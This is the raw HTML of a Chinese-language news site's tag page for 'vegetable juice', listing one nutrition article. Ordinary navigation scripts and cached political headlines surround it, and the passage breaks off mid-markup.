--></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-80955"><a href="http://sohfrance.com/">教中文</a></li>
<li class="menu-item menu-item-gtranslate menu-item-has-children notranslate"><a href="#" data-gt-lang="zh-CN" class="gt-current-wrapper notranslate">简体中文</a><ul class="dropdown-menu sub-menu"><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="zh-CN" class="gt-current-lang notranslate">简体中文</a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="zh-TW" class="notranslate">繁體中文</a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="en" class="notranslate">English</a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="fr" class="notranslate">Français</a></li></ul></li></ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.sohfrance.org/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="搜索" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
<div class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                <div class="td-pb-span12 td-main-content">
                        <div class="td-ss-main-content">
                            <div class="td-page-header td-pb-padding-side">
                                <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.sohfrance.org/">家</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">标签</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">蔬菜汁</span></div>
                                <h1 class="entry-title td-page-title">
                                    <span>标签: 蔬菜汁</span>
                                </h1>
                            </div>
                            

	<div class="td-block-row">

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.sohfrance.org/9034.html/"  rel="bookmark" class="td-image-wrap " title="法国营养学家：青汁比果汁更有意健康" ><img width="100" height="75" class="entry-thumb" src="https://www.sohfrance.org/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_100x75.png"  alt="" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.sohfrance.org/9034.html/"  rel="bookmark" title="法国营养学家：青汁比果汁更有意健康">法国营养学家：青汁比果汁更有意健康</a></h3>            <div class="meta-info">
                                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span4">
					</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><p>投稿、联系：<a href="mailto:contact@sohfrance.org">contact@sohfrance.org</a></p>
<p>&nbsp;</p>
</div>
		</aside>		</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_block">
<pre class="wp-block-preformatted"></pre>
</aside>		</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-main-container"><ul id="menu-main-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-mega-menu menu-item-26277"><a href="https://www.sohfrance.org/news/">新闻</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_23 = new tdBlock();
block_tdi_23.id = "tdi_23";
block_tdi_23.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"20","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_23","tdc_css_class":"tdi_23","tdc_css_class_style":"tdi_23_rand_style"}';
block_tdi_23.td_column_number = "3";
block_tdi_23.block_type = "td_block_mega_menu";
block_tdi_23.post_count = "5";
block_tdi_23.found_posts = "14758";
block_tdi_23.header_color = "";
block_tdi_23.ajax_pagination_infinite_stop = "";
block_tdi_23.max_num_pages = "2952";
tdBlocksArray.push(block_tdi_23);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_23));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181815.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u56fd\u9632\u90e8\u5b98\u5ba3\u201c\u62ff\u4e0b\u5f20\u53c8\u4fa0\u3001\u5218\u632f\u7acb\u201d\uff1a\u4e00\u6b21\u540d\u5206\u9519\u4f4d\uff0c\u4ea6\u662f\u4e00\u573a\u5e7b\u60f3\u7834\u706d\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E5%BC%A0%E5%8F%88%E4%BE%A0%E5%88%98%E6%8C%AF%E7%AB%8B.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u56fd\u9632\u90e8\u5b98\u5ba3\u201c\u62ff\u4e0b\u5f20\u53c8\u4fa0\u3001\u5218\u632f\u7acb\u201d\uff1a\u4e00\u6b21\u540d\u5206\u9519\u4f4d\uff0c\u4ea6\u662f\u4e00\u573a\u5e7b\u60f3\u7834\u706d\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181815.html\/\"  rel=\"bookmark\" title=\"\u56fd\u9632\u90e8\u5b98\u5ba3\u201c\u62ff\u4e0b\u5f20\u53c8\u4fa0\u3001\u5218\u632f\u7acb\u201d\uff1a\u4e00\u6b21\u540d\u5206\u9519\u4f4d\uff0c\u4ea6\u662f\u4e00\u573a\u5e7b\u60f3\u7834\u706d\">\u56fd\u9632\u90e8\u5b98\u5ba3\u201c\u62ff\u4e0b\u5f20\u53c8\u4fa0\u3001\u5218\u632f\u7acb\u201d\uff1a\u4e00\u6b21\u540d\u5206\u9519\u4f4d\uff0c\u4ea6...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181799.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4ec0\u4e48\u4e8b\u4ef6\u6700\u53ef\u80fd\u6210\u4e3a\u89e6\u53d1\u5668\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E5%A4%9A%E4%B8%AA%E4%BA%8B%E4%BB%B6%E8%A7%A6%E5%8F%91%E6%94%BF%E6%B2%BB%E4%BA%8B%E4%BB%B6.jpeg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4ec0\u4e48\u4e8b\u4ef6\u6700\u53ef\u80fd\u6210\u4e3a\u89e6\u53d1\u5668\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181799.html\/\"  rel=\"bookmark\" title=\"\u4ec0\u4e48\u4e8b\u4ef6\u6700\u53ef\u80fd\u6210\u4e3a\u89e6\u53d1\u5668\uff1f\">\u4ec0\u4e48\u4e8b\u4ef6\u6700\u53ef\u80fd\u6210\u4e3a\u89e6\u53d1\u5668\uff1f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181796.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e2d\u5171\u662f\u5426\u5df2\u518d\u6b21\u8fdb\u5165\u201c\u6797\u5f6a\u201d\u578b\u98ce\u9669\u533a\u95f4\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E6%9E%97%E5%BD%AA%E4%B8%8E%E6%AF%9B%E6%B3%BD%E4%B8%9C.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4e2d\u5171\u662f\u5426\u5df2\u518d\u6b21\u8fdb\u5165\u201c\u6797\u5f6a\u201d\u578b\u98ce\u9669\u533a\u95f4\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181796.html\/\"  rel=\"bookmark\" title=\"\u4e2d\u5171\u662f\u5426\u5df2\u518d\u6b21\u8fdb\u5165\u201c\u6797\u5f6a\u201d\u578b\u98ce\u9669\u533a\u95f4\uff1f\">\u4e2d\u5171\u662f\u5426\u5df2\u518d\u6b21\u8fdb\u5165\u201c\u6797\u5f6a\u201d\u578b\u98ce\u9669\u533a\u95f4\uff1f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181794.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5982\u679c\u5f20\u53c8\u4fa0\u5012\u4e0b\uff1a\u4e2d\u592e\u519b\u59d4\u5c06\u8d70\u5411\u4f55\u79cd\u91cd\u7ec4\u8def\u5f84\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/06\/%E5%BC%A0%E5%8F%88%E4%BE%A0.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u5982\u679c\u5f20\u53c8\u4fa0\u5012\u4e0b\uff1a\u4e2d\u592e\u519b\u59d4\u5c06\u8d70\u5411\u4f55\u79cd\u91cd\u7ec4\u8def\u5f84\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181794.html\/\"  rel=\"bookmark\" title=\"\u5982\u679c\u5f20\u53c8\u4fa0\u5012\u4e0b\uff1a\u4e2d\u592e\u519b\u59d4\u5c06\u8d70\u5411\u4f55\u79cd\u91cd\u7ec4\u8def\u5f84\uff1f\">\u5982\u679c\u5f20\u53c8\u4fa0\u5012\u4e0b\uff1a\u4e2d\u592e\u519b\u59d4\u5c06\u8d70\u5411\u4f55\u79cd\u91cd\u7ec4\u8def\u5f84\uff1f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181809.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7f8e\u56fd\u5728\u8fbe\u6c83\u65af\u6380\u4e86\u6b27\u6d32\u7684\u684c\u5b50\uff1a\u5e95\u5c42\u903b\u8f91\u5228\u6790\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/\u8d22\u653f\u90e8\u957f\u65af\u79d1\u7279\u00b7\u8d1d\u68ee\u7279-180x135.jfif\"  srcset=\"https:\/\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/\u8d22\u653f\u90e8\u957f\u65af\u79d1\u7279\u00b7\u8d1d\u68ee\u7279-180x135.jfif 180w, https:\/\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/\u8d22\u653f\u90e8\u957f\u65af\u79d1\u7279\u00b7\u8d1d\u68ee\u7279-80x60.jfif 80w, https:\/\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/\u8d22\u653f\u90e8\u957f\u65af\u79d1\u7279\u00b7\u8d1d\u68ee\u7279-100x75.jfif 100w, https:\/\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/\u8d22\u653f\u90e8\u957f\u65af\u79d1\u7279\u00b7\u8d1d\u68ee\u7279-238x178.jfif 238w, https:\/\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/\u8d22\u653f\u90e8\u957f\u65af\u79d1\u7279\u00b7\u8d1d\u68ee\u7279-265x198.jfif 265w, https:\/\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/\u8d22\u653f\u90e8\u957f\u65af\u79d1\u7279\u00b7\u8d1d\u68ee\u7279-530x396.jfif 530w, https:\/\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/\u8d22\u653f\u90e8\u957f\u65af\u79d1\u7279\u00b7\u8d1d\u68ee\u7279.jfif 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u7f8e\u56fd\u5728\u8fbe\u6c83\u65af\u6380\u4e86\u6b27\u6d32\u7684\u684c\u5b50\uff1a\u5e95\u5c42\u903b\u8f91\u5228\u6790\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181809.html\/\"  rel=\"bookmark\" title=\"\u7f8e\u56fd\u5728\u8fbe\u6c83\u65af\u6380\u4e86\u6b27\u6d32\u7684\u684c\u5b50\uff1a\u5e95\u5c42\u903b\u8f91\u5228\u6790\">\u7f8e\u56fd\u5728\u8fbe\u6c83\u65af\u6380\u4e86\u6b27\u6d32\u7684\u684c\u5b50\uff1a\u5e95\u5c42\u903b\u8f91\u5228\u6790<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_23","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_23));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1372;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181815.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u56fd\u9632\u90e8\u5b98\u5ba3\u201c\u62ff\u4e0b\u5f20\u53c8\u4fa0\u3001\u5218\u632f\u7acb\u201d\uff1a\u4e00\u6b21\u540d\u5206\u9519\u4f4d\uff0c\u4ea6\u662f\u4e00\u573a\u5e7b\u60f3\u7834\u706d\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E5%BC%A0%E5%8F%88%E4%BE%A0%E5%88%98%E6%8C%AF%E7%AB%8B.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u56fd\u9632\u90e8\u5b98\u5ba3\u201c\u62ff\u4e0b\u5f20\u53c8\u4fa0\u3001\u5218\u632f\u7acb\u201d\uff1a\u4e00\u6b21\u540d\u5206\u9519\u4f4d\uff0c\u4ea6\u662f\u4e00\u573a\u5e7b\u60f3\u7834\u706d\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181815.html\/\"  rel=\"bookmark\" title=\"\u56fd\u9632\u90e8\u5b98\u5ba3\u201c\u62ff\u4e0b\u5f20\u53c8\u4fa0\u3001\u5218\u632f\u7acb\u201d\uff1a\u4e00\u6b21\u540d\u5206\u9519\u4f4d\uff0c\u4ea6\u662f\u4e00\u573a\u5e7b\u60f3\u7834\u706d\">\u56fd\u9632\u90e8\u5b98\u5ba3\u201c\u62ff\u4e0b\u5f20\u53c8\u4fa0\u3001\u5218\u632f\u7acb\u201d\uff1a\u4e00\u6b21\u540d\u5206\u9519\u4f4d\uff0c\u4ea6...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181799.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4ec0\u4e48\u4e8b\u4ef6\u6700\u53ef\u80fd\u6210\u4e3a\u89e6\u53d1\u5668\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E5%A4%9A%E4%B8%AA%E4%BA%8B%E4%BB%B6%E8%A7%A6%E5%8F%91%E6%94%BF%E6%B2%BB%E4%BA%8B%E4%BB%B6.jpeg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4ec0\u4e48\u4e8b\u4ef6\u6700\u53ef\u80fd\u6210\u4e3a\u89e6\u53d1\u5668\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181799.html\/\"  rel=\"bookmark\" title=\"\u4ec0\u4e48\u4e8b\u4ef6\u6700\u53ef\u80fd\u6210\u4e3a\u89e6\u53d1\u5668\uff1f\">\u4ec0\u4e48\u4e8b\u4ef6\u6700\u53ef\u80fd\u6210\u4e3a\u89e6\u53d1\u5668\uff1f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181796.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e2d\u5171\u662f\u5426\u5df2\u518d\u6b21\u8fdb\u5165\u201c\u6797\u5f6a\u201d\u578b\u98ce\u9669\u533a\u95f4\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E6%9E%97%E5%BD%AA%E4%B8%8E%E6%AF%9B%E6%B3%BD%E4%B8%9C.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4e2d\u5171\u662f\u5426\u5df2\u518d\u6b21\u8fdb\u5165\u201c\u6797\u5f6a\u201d\u578b\u98ce\u9669\u533a\u95f4\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181796.html\/\"  rel=\"bookmark\" title=\"\u4e2d\u5171\u662f\u5426\u5df2\u518d\u6b21\u8fdb\u5165\u201c\u6797\u5f6a\u201d\u578b\u98ce\u9669\u533a\u95f4\uff1f\">\u4e2d\u5171\u662f\u5426\u5df2\u518d\u6b21\u8fdb\u5165\u201c\u6797\u5f6a\u201d\u578b\u98ce\u9669\u533a\u95f4\uff1f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181794.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5982\u679c\u5f20\u53c8\u4fa0\u5012\u4e0b\uff1a\u4e2d\u592e\u519b\u59d4\u5c06\u8d70\u5411\u4f55\u79cd\u91cd\u7ec4\u8def\u5f84\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/06\/%E5%BC%A0%E5%8F%88%E4%BE%A0.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u5982\u679c\u5f20\u53c8\u4fa0\u5012\u4e0b\uff1a\u4e2d\u592e\u519b\u59d4\u5c06\u8d70\u5411\u4f55\u79cd\u91cd\u7ec4\u8def\u5f84\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181794.html\/\"  rel=\"bookmark\" title=\"\u5982\u679c\u5f20\u53c8\u4fa0\u5012\u4e0b\uff1a\u4e2d\u592e\u519b\u59d4\u5c06\u8d70\u5411\u4f55\u79cd\u91cd\u7ec4\u8def\u5f84\uff1f\">\u5982\u679c\u5f20\u53c8\u4fa0\u5012\u4e0b\uff1a\u4e2d\u592e\u519b\u59d4\u5c06\u8d70\u5411\u4f55\u79cd\u91cd\u7ec4\u8def\u5f84\uff1f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181809.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7f8e\u56fd\u5728\u8fbe\u6c83\u65af\u6380\u4e86\u6b27\u6d32\u7684\u684c\u5b50\uff1a\u5e95\u5c42\u903b\u8f91\u5228\u6790\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/\u8d22\u653f\u90e8\u957f\u65af\u79d1\u7279\u00b7\u8d1d\u68ee\u7279-180x135.jfif\"  srcset=\"https:\/\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/\u8d22\u653f\u90e8\u957f\u65af\u79d1\u7279\u00b7\u8d1d\u68ee\u7279-180x135.jfif 180w, https:\/\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/\u8d22\u653f\u90e8\u957f\u65af\u79d1\u7279\u00b7\u8d1d\u68ee\u7279-80x60.jfif 80w, https:\/\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/\u8d22\u653f\u90e8\u957f\u65af\u79d1\u7279\u00b7\u8d1d\u68ee\u7279-100x75.jfif 100w, https:\/\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/\u8d22\u653f\u90e8\u957f\u65af\u79d1\u7279\u00b7\u8d1d\u68ee\u7279-238x178.jfif 238w, https:\/\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/\u8d22\u653f\u90e8\u957f\u65af\u79d1\u7279\u00b7\u8d1d\u68ee\u7279-265x198.jfif 265w, https:\/\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/\u8d22\u653f\u90e8\u957f\u65af\u79d1\u7279\u00b7\u8d1d\u68ee\u7279-530x396.jfif 530w, https:\/\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/\u8d22\u653f\u90e8\u957f\u65af\u79d1\u7279\u00b7\u8d1d\u68ee\u7279.jfif 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u7f8e\u56fd\u5728\u8fbe\u6c83\u65af\u6380\u4e86\u6b27\u6d32\u7684\u684c\u5b50\uff1a\u5e95\u5c42\u903b\u8f91\u5228\u6790\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181809.html\/\"  rel=\"bookmark\" title=\"\u7f8e\u56fd\u5728\u8fbe\u6c83\u65af\u6380\u4e86\u6b27\u6d32\u7684\u684c\u5b50\uff1a\u5e95\u5c42\u903b\u8f91\u5228\u6790\">\u7f8e\u56fd\u5728\u8fbe\u6c83\u65af\u6380\u4e86\u6b27\u6d32\u7684\u684c\u5b50\uff1a\u5e95\u5c42\u903b\u8f91\u5228\u6790<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_23","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_23));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1342;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181769.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e00\u4e2a\u96be\u4ee5\u89e3\u91ca\u7684\u8bec\u544a\uff0c\u4e0e\u4e00\u4e2a\u65e9\u5df2\u9a8c\u8bc1\u7684\u6a21\u5f0f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E8%8B%B1%E5%9B%BD%E7%95%99%E5%AD%A6%E7%94%9F%E8%99%9A%E5%81%87%E6%80%A7%E4%BE%B5%E6%A1%88.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4e00\u4e2a\u96be\u4ee5\u89e3\u91ca\u7684\u8bec\u544a\uff0c\u4e0e\u4e00\u4e2a\u65e9\u5df2\u9a8c\u8bc1\u7684\u6a21\u5f0f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181769.html\/\"  rel=\"bookmark\" title=\"\u4e00\u4e2a\u96be\u4ee5\u89e3\u91ca\u7684\u8bec\u544a\uff0c\u4e0e\u4e00\u4e2a\u65e9\u5df2\u9a8c\u8bc1\u7684\u6a21\u5f0f\">\u4e00\u4e2a\u96be\u4ee5\u89e3\u91ca\u7684\u8bec\u544a\uff0c\u4e0e\u4e00\u4e2a\u65e9\u5df2\u9a8c\u8bc1\u7684\u6a21\u5f0f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181632.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e00\u5ea7\u767e\u5e74\u6559\u5802\u5728\u8de8\u5e74\u591c\u711a\u6bc1\uff1a\u201c\u53ea\u662f\u70df\u82b1\u4e8b\u6545\u201d\u5e76\u4e0d\u8db3\u4ee5\u89e3\u91ca\u4e00\u5207\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/Vondelkerk-%E6%95%99%E5%A0%82.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4e00\u5ea7\u767e\u5e74\u6559\u5802\u5728\u8de8\u5e74\u591c\u711a\u6bc1\uff1a\u201c\u53ea\u662f\u70df\u82b1\u4e8b\u6545\u201d\u5e76\u4e0d\u8db3\u4ee5\u89e3\u91ca\u4e00\u5207\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a 